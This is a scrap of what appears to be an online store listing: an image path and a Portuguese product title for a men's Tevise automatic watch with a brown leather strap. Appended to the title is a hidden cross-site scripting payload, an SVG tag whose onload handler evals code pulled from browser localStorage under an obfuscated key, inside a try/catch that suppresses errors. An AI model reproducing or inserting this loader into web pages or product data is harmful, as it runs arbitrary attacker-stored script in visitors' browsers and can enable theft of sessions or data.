 Relógio Tevise T820A Masculino Automático Pulseira de Couro Marrom - Dourado<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 